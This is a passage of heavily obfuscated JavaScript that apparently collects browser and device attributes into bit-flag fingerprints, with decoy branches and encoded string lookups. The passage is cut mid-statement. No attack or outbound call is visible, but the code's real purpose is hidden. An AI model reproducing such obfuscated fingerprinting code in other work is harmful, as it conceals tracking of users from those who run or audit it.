ty[td(0x505)](tR,tT);},'phPrP':ty[tI(0x480)],'aptZw':tI(0xaf2),'tCKkV':function(tR,tT){return ty['JMFAq'](tR,tT);},'agpPh':function(tR,tT){var td=tI;return ty[td(0x145)](tR,tT);},'LeAkS':function(tR,tT){var td=tI;return ty[td(0xb93)](tR,tT);},'QchMr':ty['tGmuM'],'zgIFw':function(tR,tT){var td=tI;return ty[td(0x261)](tR,tT);},'OJuyT':function(tR,tT){var td=tI;return ty[td(0x47a)](tR,tT);}};if(ty['jaIda'](tI(0x3ff),ty[tI(0x55a)]))return ts['tzEAb'](_0x20e11f,_0x403747[0x7],_0x4ea401);else{var tF=tg[av(0xf2,tI(0xec))]-tA;ty['RfoCw'](tF,0x0)&&ty['EHtHe'](tF,tb)?tv+=0x1:tv=0x0,ty[tI(0x80b)](tx,0x5,tt,0x20,0x1,0x80000,function(){var tR=tI,tT={'tblyL':function(td,tS){return td<tS;}};return ts[tR(0xd9d)](ts['phPrP'],ts[tR(0x784)])?_0x52d022>=0x6&&tT[tR(0xcec)](_0x409cf0,0x8):ts[tR(0xa3a)](tv,tB);}),tv>tB&&(ty[tI(0x611)](tx,0x2,tt,0x2000,0x2000000,0x8000000,function(){var tR=tI;return ty[tR(0x2ba)](ty[tR(0x665)],ty[tR(0xd6b)])?ts['agpPh'](_0xe23bee,0x4):ty['pPTWU'](tv,0x10)&&ty[tR(0xb24)](tv,0x12);},function(){var tR=tI;return ty[tR(0x6ad)](ty[tR(0x6fa)],'CPeTj')?_0x42604a:ty['hWzPo'](tv,0x12)&&tv<0x14;}),ty['nXbyp'](tx,0x10,z,0x400000,0x8000000,0x10000,function(){var tR=tI;return ts['LeAkS']('JbglP',ts[tR(0x560)])?ts[tR(0x869)](ts[tR(0x7fd)](tv,0x2),0x0):typeof _0xb19168===_0x28e064&&_0x36dbef;},function(){var tR=tI;return ty[tR(0x5b1)](tv,0x0);})),tj=tF;}});}()),ao=typeof J[av(0x8c,aB(0x213))][av(0xbb,'MIb3')]===G?J[av(0x8c,aB(0x213))][av(0xbb,aB(0x76b))]:Q,aX=Y+Y,ae=Y+av(0xc3,aB(0x948))+Y,ap=Y+av(0xf7,aB(0x1e5))+Y,(function(){var tu=aB,ty={'TOljp':function(tH,tL){return tH===tL;},'Febkf':'jxJXG','BKYJh':function(tH,tL){return tH>=tL;},'cQMUr':function(tH,tL){return tH<tL;},'uepxl':function(tH,tL){return tH<tL;},'uLCKB':function(tH,tL,tW){return tH(tL,tW);},'GXxlg':'3v7H','VCuEs':function(tH,tL,tW){return tH(tL,tW);},'kkXhN':tu(0xd15),'USrLt':tu(0xbfc),'inlav':tu(0x35e),'vWgTx':function(tH,tL,tW){return tH(tL,tW);},'ZDMDv':function(tH,tL){return tH===tL;},'xzyMX':tu(0x938),'DhwXU':function(tH,tL){return tH<tL;},'ZBlzx':function(tH,tL){return tH===tL;},'bJIoF':function(tH,tL){return tH===tL;},'QRxmr':'gamVD','kRHkw':function(tH,tL,tW){return tH(tL,tW);},'psbhv':tu(0xe17),'EyxmN':function(tH,tL){return tH-tL;},'SkEXC':function(tH,tL){return tH<tL;},'BtEeV':function(tH,tL,tW){return tH(tL,tW);},'BsbeH':function(tH,tL){return tH===tL;},'CVoqv':function(tH,tL){return tH===tL;},'pmjMv':'rjpuJ','VBkCK':function(tH,tL){return tH<tL;},'FOXIk':function(tH,tL){return tH===tL;},'Sauhf':tu(0xbe4),'rlNEp':function(tH,tL){return tH>=tL;},'JrNha':function(tH,tL){return tH<tL;},'zWyUY':tu(0x801),'cVnwf':function(tH,tL){return tH===tL;},'qdRoa':tu(0x53f),'jsyhL':tu(0x7bf),'zQgDY':function(tH,tL){return tH>=tL;},'RDcJJ':function(tH,tL,tW){return tH(tL,tW);},'rQCCe':tu(0x964),'rcVIk':function(tH,tL,tW){return tH(tL,tW);},'Vuhst':tu(0x4fa),'RgiWV':tu(0x4f7),'nRUdW':function(tH,tL){return tH>=tL;},'wUhyY':tu(0x711),'nCMFf':function(tH,tL){return tH===tL;},'tTMxj':tu(0x81e),'oZKkh':function(tH,tL){return tH<tL;},'pMGdd':function(tH,tL){return tH>tL;},'ZOOdn':function(tH,tL){return tH===tL;},'OHndo':tu(0x7c7),'yezwI':tu(0x464),'DKnLR':function(tH,tL){return tH>=tL;},'QkSCG':function(tH,tL){return tH(tL);},'YNwaE':tu(0xb3e),'VDVRx':function(tH,tL){return tH>=tL;},'bTmlW':function(tH,tL,tW){return tH(tL,tW);},'IzjeJ':tu(0x661),'loFaR':tu(0x703),'HVQhD':tu(0x3ec),'rTyzX':function(tH,tL){return tH<tL;},'wkllm':function(tH,tL){return tH===tL;},'DEzWJ':tu(0x537),'fdZXE':function(tH,tL){return tH<tL;},'ShrLM':function(tH,tL,tW){return tH(tL,tW);},'bHPdd':'^Tq!','rqDVQ':function(tH,tL){return tH!==tL;},'ptsBZ':tu(0xa4c),'xejAm':'GihAJ','lGBAo':function(tH,tL){return tH<tL;},'gjWdU':tu(0x95c),'LCETq':'BcqE','VnpTo':function(tH,tL,tW){return tH(tL,tW);},'ODsyK':tu(0x761),'CSiXR':tu(0x40b),'WIPgn':tu(0x676),'Mpmhg':tu(0x78a),'Gajfs':function(tH,tL){return tH!==tL;},'zFTLD':tu(0x3cd),'PgTeW':tu(0xce0),'NoebG':function(tH,tL){return tH<tL;},'VcNZa':tu(0xda8),'ZXKyj':function(tH,tL){return tH>=tL;},'NSVPz':function(tH,tL){return tH<tL;},'jfeWr':tu(0x139),'TjPCb':function(tH,tL,tW){return tH(tL,tW);},'UMnFa':function(tH,tL,tW){return tH(tL,tW);},'WUczk':tu(0xe1c),'SrLkZ':function(tH,tL){return tH===tL;},'gRcoW':tu(0xdab),'iviZB':function(tH,tL){return tH>=tL;},'NJpVn':function(tH,tL){return tH!==tL;},'AWowz':tu(0x74d),'kOKuG':function(tH,tL){return tH>=tL;},'nRiKt':function(tH,tL){return tH>=tL;},'QbouK':tu(0x98e),'GmTZH':'MGQhJ','rdIaT':function(tH,tL){return tH<tL;},'SejMR':tu(0x979),'HvlpF':tu(0x9ab),'alZEu':function(tH,tL){return tH%tL;},'rEMre':function(tH,tL){return tH===tL;},'GNCfd':tu(0x2a3),'JSJuF':'AbYgO','wfiuU':function(tH,tL){return tH===tL;},'HlMLY':function(tH,tL){return tH in tL;},'dMxwM':tu(0xbf5),'ogZgK':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'baOry':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'ieDKZ':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'VHUoy':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'QHNQd':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);}},tl=a9&&ty[tu(0xa88)](av(0x61,ty['dMxwM']),a9)?a9[ty[tu(0xfe)](av,0x61,ty[tu(0x84d)])]:Q,ti=a9&&ty[tu(0xa88)](av(0xbf,ty[tu(0xe41)]),a9)?a9[ty['UMnFa'](av,0xbf,'gbO!')]:Q;ty[tu(0x4df)](tx,0x9,tt,0x400,0x10000,0x40000000,function(){var tH=tu,tL={'LLfqh':function(tW,tA,tE,tV){return tW(tA,tE,tV);}};return ty[tH(0x1ce)](ty[tH(0x9af)],ty[tH(0x9af)])?ty[tH(0xb6a)](tl,0x0)&&ty[tH(0xe44)](tl,0x2):tL[tH(0xb99)](_0x1dbe95,_0x126ca2,_0xb3c768[0xa],_0x5b62df)===_0x43bddd;},function(){var tH=tu;return ty[tH(0xb6a)](tl,0x2)&&ty[tH(0xe44)](tl,0x4);}),tx(0x6,tt,0x20000,0x40,0x8,function(){var tH=tu;if(ty[tH(0x3a2)](ty[tH(0x8d1)],tH(0x938)))return ty[tH(0xb6a)](tl,0x4)&&ty[tH(0xa55)](tl,0x6);else{for(var tL='',tW=0x0;ty[tH(0xd31)](tW,_0x1e285d[ty['uLCKB'](_0x1fecca,0xec,ty[tH(0x7a2)])]);tW++)tL+=_0xb95d7f[ty['VCuEs'](_0x40c736,0xc8,ty[tH(0x2e7)])][ty['VCuEs'](_0x53208f,0x57,ty[tH(0xaa4)])](_0x2cd67e[ty[tH(0x647)](_0x336eee,0x69,ty[tH(0x1ba)])](_0xc227b0[tW],+_0x24af60[ty[tH(0x88a)](_0x2b6959,0xc8,ty[tH(0x2e7)])][ty[tH(0x175)](_0xc10c59,0x57,tH(0xbfc))](0x31,0x36)));return tL;}},function(){var tH=tu,tL={'PRvla':function(tW,tA){var tE=th;return ty[tE(0x27e)](tW,tA);}};return ty[tH(0x529)](ty[tH(0x82d)],ty['QRxmr'])?ty[tH(0xb6a)](tl,0x6)&&tl<0x8:tL[tH(0x495)](_0x508120,0x2);}),ty[tu(0x24a)](tx,0xd,z,0x2000000,0x40,0x40000,function(){var tH=tu;return ty[tH(0xb6a)](tl,0x8)&&ty[tH(0xd31)](tl,0xa);},function(){var tH=tu;if(ty['CVoqv'](ty['pmjMv'],'lbudW')){var tL,tW,tA,tE=_0x5b6b05[ty[tH(0xa5a)](_0x388132,0xf0,tH(0xcd3))][ty[tH(0xa5a)](_0x3d95a8,0xd4,tH(0x33e))];if(!tE)return tE;for(tE+=_0x933a41(0xa1,ty['psbhv']),tL=0x0,tW=0x1,tA=ty[tH(0xdf6)](_0x4e1fbc[ty[tH(0xa5a)](_0x4037c1,0xec,tH(0xa7c))],0x1);ty[tH(0x892)](tW,tA);tW++)ty['BtEeV'](_0x55b459,_0x26eff5[tW],tE)||(tL+=0x1);return _0x563f4e=tL,ty[tH(0x901)](tL,0x0);}else return tl>=0xa&&ty['cQMUr'](tl,0xc);}),ty['ogZgK'](tx,0x3,z,0x10,0x400000,0x20,function(){var tH=tu,tL={'NWhRV':function(tW,tA){var tE=th;return ty[tE(0x228)](tW,tA);}};return ty['FOXIk'](ty[tH(0x1ae)],ty['Sauhf'])?ty['rlNEp'](tl,0xc)&&ty['JrNha'](tl,0xe):_0x22f50f>=0xc&&tL[tH(0xcd4)](_0x134f6d,0xe);},function(){var tH=tu,tL={'SPOgb':function(tW,tA,tE){return ty['kRHkw'](tW,tA,tE);},'drQIr':function(tW,tA,tE){var tV=th;return ty[tV(0x88a)](tW,tA,tE);},'YGilk':ty['zWyUY']};return ty['cVnwf'](ty['qdRoa'],ty[tH(0x935)])?tL[tH(0x90a)](_0x3b705a,_0x2a4abd,tL[tH(0x381)](_0x56264c,0x103,tL[tH(0xb8d)])):ty[tH(0x342)](tl,0xe)&&tl<0x10;}),tx(0x8,tt,0x20,0x40000,0x200,function(){var tH=tu;return ty[tH(0x275)]!==ty[tH(0x275)]?_0x26b778[ty[tH(0x844)](_0x30c9fb,0xfc,ty['rQCCe'])][ty[tH(0x8fd)](_0x232e14,0x71,ty[tH(0x2d9)])]():ty[tH(0x1ea)](tl,0x10)&&tl<0x12;},function(){var tH=tu;return ty[tH(0xc35)](ty[tH(0xbd5)],'NcDmT')?ty['zQgDY'](tl,0x12)&&ty['oZKkh'](tl,0x14):ty['vWgTx'](_0x2d746b,_0x2ea798,ty[tH(0x844)](_0x54491f,0xd2,ty['wUhyY']));}),ty[tu(0x24a)](tx,0x7,tt,0x4000000,0x80000,0x2000,function(){var tH=tu;return ty[tH(0xda0)](ty[tH(0xe56)],tH(0xcb5))?ty[tH(0x8de)](_0x15462a,0x0):ty[tH(0x8de)](tl%0x2,0x0);},function(){return tl===Q;}),tx(0x12,tt,0x2000000,0x200000,0x40,function(){var tH=tu,tL={'HjVjV':function(tW,tA){return tW>=tA;}};return ty[tH(0x325)]===ty[tH(0x325)]?ty[tH(0x1a1)](ti,0x0)&&ti<0x2:tL[tH(0x2cf)](_0x20368b,0x12)&&_0x14e091<0x14;},function(){var tH=tu;return ty[tH(0x5a6)]!==ty[tH(0x5a6)]?ty['QkSCG'](_0x47cfbb,_0x5af00f):ty[tH(0x14e)](ti,0x2)&&ti<0x4;}),tx(0x2,tt,0x20000,0x800000,0x200,function(){var tH=tu;return ty[tH(0x2f3)]===ty[tH(0xbb1)]?ty[tH(0x45b)](_0x14fd4d[_0x3b28d9(0x9a,tH(0x86d))][ty['bTmlW'](_0x48a4dc,0x105,ty[tH(0x3cb)])],0x0):ty[tH(0x974)](ti,0x4)&&ty['rTyzX'](ti,0x6);},function(){var tH=tu;if(ty[tH(0x102)](ty[tH(0xde9)],ty[tH(0xde9)]))return ti>=0x6&&ty[tH(0x484)](ti,0x8);else _0x2ed273[_0x89c4ca[0x20]](_0x27fbe7[0xf](_0x2833c4[0xc]())),_0x4acce9=_0x47d3e6[_0x5ac161[0x1c]];}),ty[tu(0x1e3)](tx,0xc,tt,0x4,0x10000000,0x20000000,function(){var tH=tu,tL={'pAHaP':function(tW,tA,tE){return ty['ShrLM'](tW,tA,tE);},'cPZKm':tH(0x964),'jpDGr':ty[tH(0xd2f)]};return ty[tH(0x861)](ty[tH(0x44b)],ty[tH(0xd74)])?ty[tH(0x974)](ti,0x8)&&ty[tH(0x589)](ti,0xa):_0x565c71[tL[tH(0xb66)](_0x16766b,0xfc,tL[tH(0xcf9)])][tL['pAHaP'](_0x250fad,0xf8,tL['jpDGr'])]();},function(){var tH=tu,tL={'lorlM':function(tW,tA,tE){return tW(tA,tE);},'sDFbm':ty[tH(0xf8)],'Uzgqg':ty[tH(0xd71)],'bharx':function(tW,tA,tE){var tV=tH;return ty[tV(0xa9a)](tW,tA,tE);},'UISnN':ty[tH(0xa92)],'zxSTn':ty[tH(0x71a)],'ejyEA':function(tW,tA,tE){return ty['rcVIk'](tW,tA,tE);},'vswXE':ty[tH(0xe41)],'pWdKR':function(tW,tA,tE){var tV=tH;return ty[tV(0xd44)](tW,tA,tE);},'JZPbw':ty[tH(0xc3c)]};return ty['Gajfs'](ty['zFTLD'],ty[tH(0xb78)])?ty[tH(0x1a1)](ti,0xa)&&ty['NoebG'](ti,0xc):_0x211ca7[tL[tH(0xc6a)](_0x2d8397,0xa5,tL[tH(0x11e)])][tL[tH(0xc6a)](_0x138809,0x64,tL[tH(0x3a9)])](_0x4efb0b[tL['bharx'](_0x15be7f,0x101,tL[tH(0xda1)])][_0x580841(0x10b,tL[tH(0x1f8)])],tL[tH(0x418)](_0xe3879f,0xbf,tL['vswXE']))[tL[tH(0xd3d)](_0x441589,0xa3,tL[tH(0x4c4)])];}),ty[tu(0xa62)](tx,0x3,z,-0x80000000,0x20000,0x8,function(){var tH=tu,tL={'wtZpu':function(tW,tA){var tE=th;return ty[tE(0x62a)](tW,tA);}};return ty[tH(0x38d)]!==ty[tH(0x38d)]?tL[tH(0x48b)](_0x1cbb21,_0x1a6203):ty['ZXKyj'](ti,0xc)&&ty[tH(0x9de)](ti,0xe);},function(){var tH=tu,tL={'ItODn':function(tW,tA){var tE=th;return ty[tE(0x102)](tW,tA);},'lgrOD':function(tW,tA,tE){var tV=th;return ty[tV(0x844)](tW,tA,tE);},'zeYzw':ty['jfeWr'],'whVlJ':function(tW,tA){var tE=th;return ty[tE(0xdf6)](tW,tA);},'ZRDDM':function(tW,tA,tE){var tV=th;return ty[tV(0x146)](tW,tA,tE);},'jjETw':function(tW,tA,tE){var tV=th;return ty[tV(0x6c0)](tW,tA,tE);},'KACBU':ty['WUczk']};return ty[tH(0x9d5)](ty[tH(0x7d0)],ty[tH(0x7d0)])?ti>=0xe&&ti<0x10:tL['ItODn'](_0x1551bd[tL[tH(0xa0a)](_0x51262a,0x83,tL[tH(0x79a)])](tL['whVlJ'](_0x334bb7[tL[tH(0x115)](_0x10fd19,0xec,tH(0xa7c))],0x1)),tL[tH(0x6d8)](_0x289681,0xa7,tL[tH(0xdbc)]));}),ty[tu(0x616)](tx,0x11,z,0x200,0x2,0x20,function(){var tH=tu,tL={'iAxBm':function(tW,tA){var tE=th;return ty[tE(0x4bd)](tW,tA);}};return ty[tH(0xb05)](tH(0x74d),ty[tH(0xbd4)])?tL[tH(0x5fc)](_0xec423,0x0)&&_0x2ac483<0x2:ty[tH(0x16e)](ti,0x10)&&ti<0x12;},function(){var tH=tu;return ty['QbouK']===ty['GmTZH']?ty[tH(0xb19)](_0xd2a119,0xa)&&_0x2f043f<0xc:ti>=0x12&&ty[tH(0xd9e)](ti,0x14);}),tx(0xc,tt,0x40000000,0x400000,0x800,function(){var tH=tu,tL={'YrSTD':function(tW,tA,tE){var tV=th;return ty[tV(0x844)](tW,tA,tE);},'TBOqz':tH(0x964),'muDBm':function(tW,tA,tE){return tW(tA,tE);},'WFCZk':ty[tH(0xd61)]};return ty[tH(0x861)](ty[tH(0xd3a)],ty['HvlpF'])?_0x54ed53[tL[tH(0x41f)](_0x2337ac,0xfc,tL[tH(0xbe0)])][tL[tH(0x4c8)](_0x3e4fd6,0x46,tL[tH(0x69b)])]():ty[tH(0x866)](ti,0x2)>0x0;},function(){var tH=tu;return ty['rEMre'](ty['GNCfd'],ty[tH(0x481)])?ty[tH(0xc35)](_0x5a6c5f,0x1):ty[tH(0x97c)](ti,Q);});}()),(function(){var tu=aB,ty={'iGmMV':function(tL,tW){return tL>=tW;},'uYRfR':function(tL,tW){return tL<tW;},'ELdQR':function(tL,tW){return tL!==tW;},'DxquZ':tu(0x2db),'TDAEh':function(tL,tW){return tL<tW;},'SrXMq':function(tL,tW){return tL in tW;},'YaRPn':function(tL,tW,tA){return tL(tW,tA);},'GLMeG':tu(0x903),'ZTPus':'FiLln','WYJns':'DCKAO','TmuTj':function(tL,tW){return tL>=tW;},'bzLQZ':function(tL,tW){return tL<tW;},'spfWJ':function(tL,tW){return tL!==tW;},'ZoDhi':tu(0x657),'OEKSK':'dxQPe','JBSmf':function(tL,tW){return tL>=tW;},'sFLqN':function(tL,tW){return tL<tW;},'MbVvn':function(tL,tW){return tL<tW;},'PPLcT':tu(0x5c6),'TvYXR':function(tL,tW){return tL>=tW;},'bcuRP':function(tL,tW,tA){return tL(tW,tA);},'AJvMe':tu(0x443),'XtaKX':function(tL,tW){return tL!==tW;},'zAyNa':'Afopv','BtcSN':function(tL,tW){return tL>=tW;},'SgOvJ':function(tL,tW){return tL<tW;},'QyqNc':function(tL,tW){return tL===tW;},'EJUxL':function(tL,tW){return tL!==tW;},'UvMoA':'fptLF','nbkRZ':function(tL,tW){return tL>>>tW;},'vExeh':function(tL,tW){return tL(tW);},'TZDwo':tu(0x136),'PPUtb':function(tL,tW){return tL>=tW;},'tdcFa':function(tL,tW){return tL>tW;},'gfhJU':tu(0x91e),'SXkVD':function(tL,tW){return tL>=tW;},'yKdyT':function(tL,tW){return tL-tW;},'dncsY':function(tL,tW){return tL*tW;},'tjwcq':tu(0xa66),'zMIbD':tu(0x5f3),'dkbMz':function(tL,tW){return tL>=tW;},'xIDUu':'nqgAo','uQKiq':tu(0x341),'fpGId':function(tL,tW){return tL%tW;},'pgzlH':function(tL,tW){return tL===tW;},'uEHYL':'HYgzw','ibPzh':function(tL,tW){return tL===tW;},'dPICK':'QLeVX','yqjcr':tu(0x283),'ZFDwG':function(tL,tW){return tL<tW;},'wdTRQ':function(tL,tW){return tL>tW;},'EUmCU':tu(0x19f),'nunKc':function(tL,tW){return tL>=tW;},'xxKmV':function(tL,tW){return tL>=tW;},'UAQDg':tu(0x24c),'amfAI':function(tL,tW,tA){return tL(tW,tA);},'IlQIL':function(tL,tW,tA){return tL(tW,tA);},'EzcCB':'odRr','MEbid':function(tL,tW,tA){return tL(tW,tA);},'nzDZL':'ZaZc','kCRwb':tu(0x9e3),'sWfQR':tu(0xcc2),'uDHQf':function(tL,tW){return tL>=tW;},'NmLyD':tu(0x5b6),'ixHKF':tu(0x4b0),'OVrae':function(tL,tW){return tL+tW;},'CoYoG':tu(0xd55),'SLKrb':tu(0x4da),'KaNWW':tu(0xae0),'udPgP':tu(0x473),'yWZiV':tu(0x440),'EqqIu':tu(0x1ca),'YDkKU':tu(0xbdb),'mMYVN':function(tL,tW){return tL/tW;},'BWTmI':function(tL,tW){return tL/tW;},'jbvoe':function(tL,tW,tA){return tL(tW,tA);},'YbLOQ':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'SLJKI':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'EAVpG':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'qZzNU':function(tL,tW){return tL in tW;},'UEnXH':function(tL,tW,tA){return tL(tW,tA);},'joBwq':tu(0x23f),'qLTnK':'3v7H','XHDeh':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);}},tl,ti=ty[tu(0x4d5)](av(0x66,ty[tu(0xdd9)]),ty[tu(0xa3c)](av,0x47,ty['SLKrb'])),tH=Q;try{if(ty[tu(0x651)](ty['KaNWW'],ty['udPgP']))return ty['iGmMV'](_0x2d393e,0x4)&&ty['uYRfR'](_0x12e9a6,0x6);else aa&&ty[tu(0x353)](av,0xe3,ty[tu(0x946)])in aa&&ty[tu(0xc21)](typeof aa[ty['amfAI'](av,0xe3,ty[tu(0x946)])][ti],G)&&(tH=J[ty[tu(0x287)](av,0xf3,ty[tu(0x660)])][ty['amfAI'](av,0x75,ty[tu(0xd7b)])](ty['mMYVN'](ty[tu(0x404)](ty[tu(0x404)](aa[ty[tu(0xb8b)](av,0xe3,ty[tu(0x946)])][ti],0x3e8),0x3e8),0x3e8)));}catch(tL){}ty[tu(0x186)](tx,0x3,z,0x800,0x2000000,0x8000000,function(){return tH>=0x0&&ty['uYRfR'](tH,0x2);},function(){var tW=tu,tA={'tSogw':function(tE,tV){var tj=th;return ty[tj(0x30f)](tE,tV);},'RYvvD':function(tE,tV){return tE<tV;}};return ty[tW(0x5be)](tW(0x19d),ty[tW(0x339)])?ty[tW(0x30f)](tH,0x2)&&ty['TDAEh'](tH,0x4):tA[tW(0xc23)](_0x2026b6,0x6)&&tA[tW(0xa36)](_0x3d25e4,0x8);}),ty[tu(0x186)](tx,0x11,z,0x400000,0x4000000,0x20000,function(){var tW=tu,tA={'wKFsH':function(tE,tV){var tj=th;return ty[tj(0x857)](tE,tV);},'XKgdk':function(tE,tV,tj){var tb=th;return ty[tb(0xa3c)](tE,tV,tj);},'RVvtG':function(tE,tV,tj){var tb=th;return ty[tb(0xa3c)](tE,tV,tj);},'jlugs':function(tE,tV,tj){return ty['YaRPn'](tE,tV,tj);},'JZdXf':ty[tW(0xcc7)]};return ty[tW(0x377)]!==ty[tW(0x3c0)]?ty[tW(0x30f)](tH,0x4)&&ty[tW(0xd17)](tH,0x6):tA[tW(0x52f)](tA[tW(0x936)](_0x517fee,0x68,'G#Qx'),_0x1cb649)&&tA[tW(0x6db)](_0x41bd36,_0x3973ce[tA['jlugs'](_0x3b01e5,0x68,tW(0x494))],_0x33facb(0xd3,tA['JZdXf']));},function(){var tW=tu;return ty[tW(0x9c6)](ty['ZoDhi'],ty[tW(0x743)])?ty['JBSmf'](tH,0x6)&&ty[tW(0x9bc)](tH,0x8):ty[tW(0x6a8)](_0x2c6a73,0x2)&&ty[tW(0x7c3)](_0x184941,0x4);}),tx(0x3,z,0x1000,0x80,0x40,function(){var tW=tu,tA={'ixWYT':function(tE,tV){var tj=th;return ty[tj(0x100)](tE,tV);}};return ty[tW(0xb3f)]!==ty[tW(0xb3f)]?tA[tW(0xdc9)](_0x13ca86,0x0):ty['TvYXR'](tH,0x8)&&ty['uYRfR'](tH,0xa);},function(){var tW=tu;return ty[tW(0x7a9)](ty[tW(0x31c)],tW(0xabf))?ty[tW(0x6f9)](tH,0xa)&&ty['SgOvJ'](tH,0xc):_0xfc0ee2(_0x259e9e,ty[tW(0x287)](_0x1c2384,0x109,ty[tW(0x432)]));}),ty[tu(0x186)](tx,0x11,z,0x10000000,0x40000000,-0x80000000,function(){var tW=tu,tA={'bhFme':function(tE,tV){var tj=th;return ty[tj(0x651)](tE,tV);}};return ty[tW(0xe06)](tW(0xa0d),ty[tW(0xc8c)])?ty['JBSmf'](tH,0xc)&&tH<0xe:tA[tW(0xea)](_0x7d610f,0x0);},function(){var tW=tu,tA={'gvHeX':function(tj,tb){return ty['nbkRZ'](tj,tb);},'vRcfc':function(tj,tb){var tB=th;return ty[tB(0x3d3)](tj,tb);}};if(ty['QyqNc'](ty['TZDwo'],tW(0xdf9))){var tE=tA[tW(0x101)](_0x54b597,0x0),tV=(tE^_0x138189)>>>0x0;return tA[tW(0x6cd)](_0xa6a42a,tV);}else return ty[tW(0x6af)](tH,0xe)&&ty[tW(0x4af)](tH,0x10);}),ty[tu(0x6cb)](tx,0xa,z,0x100000,0x8000,0x200,function(){var tW=tu,tA={'AqXdb':function(tE,tV){var tj=th;return ty[tj(0x259)](tE,tV);}};return ty[tW(0x651)](ty[tW(0xd7e)],ty[tW(0xd7e)])?ty[tW(0x408)](tH,0x10)&&ty[tW(0x100)](tH,0x12):tA[tW(0xbdd)](_0x4c5f13,0x1);},function(){var tW=tu,tA={'Rtkaj':function(tE,tV){var tj=th;return ty[tj(0x329)](tE,tV);},'KGaVJ':function(tE,tV){return tE+tV;},'yvttP':function(tE,tV){var tj=th;return ty[tj(0x6d4)](tE,tV);}};if(ty[tW(0xb0f)]!==ty[tW(0x8d7)])return ty[tW(0xdb4)](tH,0x12)&&tH<0x14;else _0x4bc158['push'](_0x53fbce[tW(0x78d)](tA[tW(0x912)](tA[tW(0x9a8)](tA[tW(0x591)](_0x2a75fb[tW(0x310)](_0x46a45e)[tW(0x3d0)](0x0),0x4),0x70),0x4)));}),ty[tu(0x1d0)](tx,0x9,tt,0x200000,0x10000000,0x40000,function(){var tW=tu;return ty['ELdQR'](ty[tW(0x192)],ty['uQKiq'])?ty[tW(0xdc6)](tH,0x2)>0x0:ty[tW(0x651)](_0x478ce1,_0x5ef01d);},function(){var tW=tu,tA={'nnnBf':function(tE,tV){var tj=th;return ty[tj(0x6af)](tE,tV);}};return ty['pgzlH'](ty[tW(0xa84)],ty[tW(0xa84)])?ty[tW(0x28d)](tH,Q):tA[tW(0x93e)](_0x203a85,0x0)&&_0x1f02ab<0x2;}),tl=a9&&ty[tu(0x3fe)](ty[tu(0x5e7)](av,0x5f,ty[tu(0x7da)]),a9)?a9[ty[tu(0x490)](av,0x5f,ty[tu(0x7da)])][ty[tu(0xb8b)](av,0xec,ty['qLTnK'])]:Q,ty[tu(0x6cb)](tx,0xf,tt,0x10000000,0x4,0x400000,function(){var tW=tu;return ty[tW(0x28d)](ty[tW(0x60f)],ty[tW(0x13d)])?_0xfa3667===0x8:ty[tW(0x408)](tl,0x0)&&ty[tW(0x16f)](tl,0x2);},function(){var tW=tu,tA={'MCCdY':function(tE,tV){var tj=th;return ty[tj(0x391)](tE,tV);}};return ty[tW(0x28d)](ty[tW(0x787)],'xzAwM')?ty[tW(0x525)](tl,0x2)&&tl<0x4:tA[tW(0xdfa)](_0x1ed967,0x0)&&tA['MCCdY'](_0x21c27a,0x0);}),ty[tu(0xd0b)](tx,0xc,tt,0x100,0x2000,0x20,function(){var tW=tu;return ty[tW(0x266)](tl,0x4)&&tl<0x6;},function(){var tW=tu;return ty[tW(0x526)](tl,0x6)&&tl<0x8;}),ty['EAVpG'](tx,0x2,tt,0x10000000,0x40000,0x800,function(){var tW=tu;return ty[tW(0xc21)](ty[tW(0xbce)],ty[tW(0xc3b)])?_0x28a012(_0x28c8db,_0x52dd5e(0xdb,ty[tW(0x808)]))&&!ty['amfAI'](_0xf73d84,_0x4b84db,ty['IlQIL'](_0x4395ba,0xc7,ty['EzcCB']))&&!ty[tW(0x287)](_0xcbca21,_0x97c593,ty[tW(0x353)](_0x54eeae,0xa6,ty['nzDZL'])):tl>=0x8&&tl<0xa;},function(){var tW=tu;return ty[tW(0x5da)](tl,0xa)&&ty['sFLqN'](tl,0xc);}),ty[tu(0x6cb)](tx,0x12,tt,0x2,0x80,0x8000000,function(){var tW=tu;return ty[tW(0xe06)](ty[tW(0x5d8)],tW(0x5b6))?ty[tW(0xe22)](_0x205247,0x6)&&_0x405e95<0x8:ty[tW(0x391)](ty[tW(0xdc6)](tl,0x2),0x0);},function(){var tW=tu;if(ty[tW(0xe06)](tW(0x845),ty['ixHKF']))return ty[tW(0x28d)](tl,Q);else _0x41194d=_0x34cbcb;});}()),(function(){var tu=aB,ty={'hgzZb':function(tH,tL){return tH>=tL;},'YlnGB':function(tH,tL){return tH<tL;},'sEVeZ':function(tH,tL){return tH>=tL;},'LOOqH':function(tH,tL){return tH<tL;},'RMWaq':tu(0xaa7),'pjcHa':function(tH,tL){return tH===tL;},'vxFTh':'tBJJg','jxaTK':function(tH,tL){return tH>=tL;},'KBRtH':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','VwfpA':function(tH,tL){return tH%tL;},'zIoeu':function(tH,tL){return tH+tL;},'ooGhJ':function(tH,tL){return tH-tL;},'GfvgK':function(tH,tL){return tH!==tL;},'DGHqL':tu(0x34e),'NjnYk':tu(0xc22),'MzBwZ':'BfGNk','SgtsM':function(tH,tL){return tH>=tL;},'blIlz':function(tH,tL){return tH<tL;},'sgNBF':function(tH,tL){return tH<tL;},'WvGTg':tu(0x390),'ZUuBK':tu(0x476),'eHEKp':function(tH,tL){return tH>=tL;},'iSFoz':function(tH,tL){return tH===tL;},'ZGjLf':tu(0xdb2),'OrNRJ':function(tH){return tH();},'hJJyC':function(tH,tL){return tH(tL);},'bHQDW':'Rpguq','SSreY':function(tH,tL){return tH<tL;},'bmNSM':function(tH,tL,tW){return 